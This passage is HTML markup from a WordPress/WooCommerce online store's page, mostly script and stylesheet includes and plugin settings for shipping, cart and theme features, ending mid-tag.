<link rel='stylesheet' id='widget-icon-box-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769516534' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769516534' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://soundtech.co.za/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' media='all' />
<script src="https://soundtech.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://soundtech.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/soundtech.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://soundtech.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mustache.js/2.3.2/mustache.min.js" id="mustache-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js?ver=2.29.1" id="moment-js-js"></script>
<script id="uafrica-shipping-shortcode-js-extra">
var uafrica_shipping_l10n = {"v3_api_url":"https://api.bobgo.co.za/tracking?channel=DOMAIN&tracking_reference=NUMBER","domain":"soundtech.co.za","not_found":"We were unable to retrieve tracking information for '%s'. Please try again later."};
var themeSettings = {"contentBackgroundColor":"rgba(0, 0, 0, 0)"};
//# sourceURL=uafrica-shipping-shortcode-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/uafrica-shipping/assets/build/uafrica-shipping.js?ver=3.0.90" id="uafrica-shipping-shortcode-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://soundtech.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d8240cd3a5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://soundtech.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22ZAR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22R%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-500x500.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Soundtech%20Online%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A16%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A14%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A15%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Wishlist%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'a6a79676b8',
				wcStoreApiNonceTimestamp: '1769532827'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script id="uafrica-shipping-shipping-description-shortcode-js-extra">
var shippingDescriptionData = {"shippingDescriptions":[]};
//# sourceURL=uafrica-shipping-shipping-description-shortcode-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/uafrica-shipping/assets/build/custom-shipping-description.js?ver=3.0.90" id="uafrica-shipping-shipping-description-shortcode-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_770bf510438d92abc859759ebc303b7d","fragment_name":"wc_fragments_770bf510438d92abc859759ebc303b7d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="woofc-frontend-js-extra">
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"666405e866","scrollbar":"yes","auto_show":"no","auto_show_normal":"no","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Undo?","removed_text":"%s was removed.","manual_show":".fly-cart-btn","reload":"no","suggested_carousel":"","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://soundtech.co.za","ajax_url":"https://soundtech.co.za/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"937a447111","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://soundtech.co.za/wp-admin/admin-ajax.php","cart_url":"https://soundtech.co.za/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"46ef6b2371"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.1.4" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
